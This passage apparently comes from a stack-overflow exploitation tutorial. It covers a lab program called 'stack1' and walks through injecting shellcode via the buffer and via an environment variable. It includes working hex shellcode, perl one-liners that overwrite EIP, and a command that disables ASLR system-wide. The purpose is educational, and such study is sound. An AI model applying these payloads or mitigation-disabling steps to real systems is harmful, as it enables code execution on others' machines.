-rw-r--r-- 1 seed seed 38 2012-08-27 02:41 shellcode.bin

Now we are ready with the shellcode that simulates the puts call. Once we inject it, we would need the address of the buffer where this shellcode will eventually land. Looking at the source and through the earlier test executions of the stack1 program, you already know that it prints out the address of the buf and the cookie variables. But we cannot just use the address from an earlier execution for our exploit. Why is this so? If you had noticed earlier, both buf and cookie, although adjacent and aligned as expected, had different address on each invocation:

# ./stack1

buf: bfc21614 cookie: bfc21664

AAAA

#

# ./stack1

buf: bf9ad354 cookie: bf9ad3a4

AAAA

#

# ./stack1

buf: bfd7c3d4 cookie: bfd7c424

AAAA

#

You would have already guessed by now. It is due to the ASLR mitigation feature that is active on the test system:

# cat /proc/sys/kernel/randomize_va_space

2

#

# ./checksec.sh --proc init

* System-wide ASLR (kernel.randomize_va_space): On (Setting: 2)

Description - Make the addresses of mmap base, heap, stack and VDSO page randomized.

This, among other things, implies that shared libraries will be loaded to random

addresses. Also for PIE-linked binaries, the location of code start is randomized.

See the kernel file 'Documentation/sysctl/kernel.txt' for more details.

* Does the CPU support NX: Yes

COMMAND PID RELRO STACK CANARY NX/PaX PIE

init 1 Full RELRO Canary found NX enabled PIE enabled

On systems that support brk ASLR, the /proc/sys/kernel/randomize_va_space file stores a value of 2. On other systems it stores a value of 1 by default to indicate the presence of vanilla ASLR. Modifying this file with a value of 0 will immediately turn off this feature for all newly spawned processes:

# cat /proc/sys/kernel/randomize_va_space

2

#

# echo 0 > /proc/sys/kernel/randomize_va_space

#

# ./stack1

buf: bffff4d4 cookie: bffff524

AAAA

#

# ./stack1

buf: bffff4d4 cookie: bffff524

AAAA

#

# ./stack1

buf: bffff4d4 cookie: bffff524

AAAA

For all the 3 invocations of stack1 program, the locations for buf (0xbffff4d4) and cookie (0xbffff524) remains constant. Since the buf is always placed at a known static address, we could use it for EIP redirection. Let's proceed to the exploitation phase. Since the shellcode is of size 38B and the buf is located at an offset of 88B from the EIP, we have a junk space of 50B. We could use this space to increase the reliability of our exploit by adding a NOP sled at the start of our shellcode. This although is not required as we are already aware of the location of our shellcode. But we still have to fill this space with junk bytes to reach the offset of EIP. Let's craft a perl command-line to inject our shellcode at the location where this correct address could be overwritten. However, we were not able to get the shellcode executed:

./stack1

buf: bffff4d4 cookie: bffff524

AAAA

#

# perl -e 'print "\x90"x50 . "\xeb\x16\x31\xc0\x31\xdb\x31\xd2\xb0\x04\xb3\x01\x59\xb2\x09\xcd\x80\x31\xc0\x40\x31\xdb\xcd\x80\xe8\xe5\xff\xff\xff\x79\x6f\x75\x20\x77\x69\x6e\x21\x0a" . "\xd4\xf4\xff\xbf"' | ./stack1

buf: bffff4d4 cookie: bffff524

Sadly, it did not work. The offset calculation was correct, address for EIP overwrite also points to our shellcode, and we actually have a working shellcode that, if executed, should display the winning message. What could have gone wrong? A GDB analysis could help but this specific issue could be debugged without using it. Have a look at the shellcode once again:

# hexdump -C shellcode.bin

00000000 eb 16 31 c0 31 db 31 d2 b0 04 b3 01 59 b2 09 cd |..1.1.1.....Y...|

00000010 80 31 c0 40 31 db cd 80 e8 e5 ff ff ff 79 6f 75 |.1.@1........you|

00000020 20 77 69 6e 21 0a | win!.|

00000026

The shellcode above is copied into the buf array through the gets function, which parses newline or EoF as input terminating characters. Unfortunately, the shellcode we so carefully prepared contains a newline as its last byte. This came in through the you win! message and it is indeed the culprit here. The earlier exploit command-line breaks at the 0x0a byte on offset 87, failing to overwrite further stack locations. The EIP at offset 88 is untouched and we fail to gain successful exploitation.

We could quickly modify the printf.s program and generate a new shellcode that has the message with no newline character. However, a quick hack can be to remove the newline from the exploit command-line and test it:

# perl -e 'print "\x90"x50 . "\xeb\x16\x31\xc0\x31\xdb\x31\xd2\xb0\x04\xb3\x01\x59\xb2\x09\xcd\x80\x31\xc0\x40\x31\xdb\xcd\x80\xe8\xe5\xff\xff\xff\x79\x6f\x75\x20\x77\x69\x6e\x21\x0a" . "\xd4\xf4\xff\xbf"' | ./stack1

buf: bffff4d4 cookie: bffff524

#

# perl -e 'print "\x90"x51 . "\xeb\x16\x31\xc0\x31\xdb\x31\xd2\xb0\x04\xb3\x01\x59\xb2\x09\xcd\x80\x31\xc0\x40\x31\xdb\xcd\x80\xe8\xe5\xff\xff\xff\x79\x6f\x75\x20\x77\x69\x6e\x21" . "\xd4\xf4\xff\xbf"' | ./stack1

buf: bffff4d4 cookie: bffff524

you win!

It did work! Although a junk byte was appended to the winning message, it really does not matter for this example. We are clear (hopefully :) with the exploitation technique and it is all that matters. Notice however that we used the address of buf to jump back to our shellcode and it is one thing which makes our exploit highly unreliable. There are certain techniques through which you can reliably jump to your shellcode without using memory addresses that could possibly differ between multiple systems. Please refer the Exploit writing tutorial part 2 : Stack Based Overflows - jumping to shellcode post from corelanc0d3r for more details.

For this solution, we turned off another mitigation feature (ASLR). Even in its presence we were able to gain successful exploitation (using solutions #1 and #2) but that was because we had alternate tricks. However, those were very specific to the vulnerable stack1 program. They won't always work, but you now understand that an insight about how things really work, could help with designing custom solutions and hacking around any limitations that stop you from gaining successful exploitation. This solution helped us to get an insight into how useful addressing information could be for an exploit writer and how the ASLR technique helps to mitigate exploit attempts that use such information.

Solution #4: Inject and execute a shellcode, that simulates the second printf statement, through an environment variable and overwrite EIP with its address

Let's now move to the final solution for the stack1 program. First, let's have a quick review of solution #3. We injected a shellcode that simulated the behavior of printf statement. We redirected control to our shellcode and achieved exploitation. However, a minor modification was required to our exploit command-line that changed the look and feel of our winning message. The newline character caused the gets copy loop to stop overwriting memory addresses past the terminating character and as such we had to remove it from our exploit shellcode. Although this issue was easily resolved though a quick and dirty hack, it might pose significant issues in real world exploit attempts. Could there be a better/elegant solution to this problem?

Okay, no guess work required here. There indeed is one such trick that could help us overcome the newline character issue. The shellcode we injected through the buf array could be stored within an environment variable and then the EIP could be overwritten with the address of this variable to get successful execution. But wait! Where did the idea of environment variable come from? Why are we using it anyways? How exactly does it help to bypass the newline filter? Let's understand these first.

There are a few scenarios in which injecting shellcode through an environment variable is the only viable option. One such scenario is when you encounter a buffer that is too small to fit in your desired shellcode. Since an environment variable could be of arbitrary size, we could inject a huge shellcode like the one simulating the Meterpreter payload in Metasploit Framework and get it executed on the target system. In our case, we were lucky enough to have a large buf that could completely hold our printf shellcode. Another scenario could be when string termination filters, like newline above, are encountered. For solution #3, we hacked around and got the message printed, but it obviously won't work in all cases. In such a scenario, we could inject our shellcode into an environment variable. Since the shellcode is injected independent of the vulnerable program, it helps to bypass its inherent filters. The only challenging part that remains is redirecting control to the location where this shellcode in the environment variable is placed.

One of the most important reason to use an environment variable to hold exploit shellcode is its memory placement. These variables are copied into the stack segment of all processes and as such they provide a means for code execution for stack-based exploits. Let's inject the shellcode we prepared earlier into an environment variable, called WINCODE and use its address to overwrite EIP and get code execution. There are a few techniques using which the address of an environment variable can be accurately calculated and we won't need a NOP sled in front of our shellcode. If you have any queries regarding environment variable based exploitation, please refer section 0x331 Using the Environment from Hacking - The Art of Exploitation book:

# export WINCODE=$(cat shellcode.bin)

#

# echo $WINCODE | hexdump -C

00000000 eb 16 31 c0 31 db 31 d2 b0 04 b3 01 59 b2 20 cd |..1.1.1.....Y. .|

00000010 80 31 c0 40 31 db cd 80 e8 e5 ff ff ff 79 6f 75 |.1.@1........you|

00000020 20 77 69 6e 21 0a | win!.|

00000026

#

# ./getenv WINCODE

[+] WINCODE: 0xbffff718

#

# perl -e 'printf "A"x88 . "\x18\xf7\xff\xbf"' | ./stack1

buf: bffff4d4 cookie: bffff524

you win!#

We successfully redirected EIP to a NOP-less shellcode present within an environment variable. And it did work! However the output is not exactly what we had expected. There's no newline at the end. Here is what hexdump has to say about our exploit:

# perl -e 'printf "A"x88 . "\x18\xf7\xff\xbf"' | ./stack1 | hexdump -C

00000000 79 6f 75 20 77 69 6e 21 00 |you win!.|

00000009

Although the environment variable has a newline at the end, it is not echoed back when the shellcode executes. I made a small change to the original shellcode to include 0x0a and 0x0d characters and used it for testing:

# perl -e 'print "\xeb\x16\x31\xc0\x31\xdb\x31\xd2\xb0\x04\xb3\x01\x59\xb2\x09\xcd\x80\x31\xc0\x40\x31\xdb\xcd\x80\xe8\xe5\xff\xff\xff\x79\x6f\x75\x20\x77\x69\x6e\x21\x0a\x0d"' >shellcode.bin

#

# export WINCODE=$(cat shellcode.bin)# echo $WINCODE | hexdump -C 00000000 eb 16 31 c0 31 db 31 d2 b0 04 b3 01 59 b2 20 cd |..1.1.1.....Y. .|

00000010 80 31 c0 40 31 db cd 80 e8 e5 ff ff ff 79 6f 75 |.1.@1........you|

00000020 20 77 69 6e 21 20 0d 0a | win! ..|

00000028

#

# ./getenv WINCODE[+] WINCODE: 0xbffff716

#

# perl -e 'printf "A"x88 . "\x16\xf7\xff\xbf"' | ./stack1

buf: bffff4d4 cookie: bffff524

you win!

This time just the 0x0a was echoed back and it, as expected, corrects the exploit output. However, I could not understand this strange behavior. If you have any ideas please get back. So, we have now successfully exploited the stack1 program through a shellcode injected into an environment variable. Please note that the use of environment variables is only possible for local exploits and as such it is not much used in common exploits that you see in the wild. However, as you have already seen, it is one of the most reliable methods of exploitation.

Conclusion

All these solutions are however not practical since they require disabling of recent mitigation features. They serve the purpose of understanding how exploits worked before mitigation features were introduced.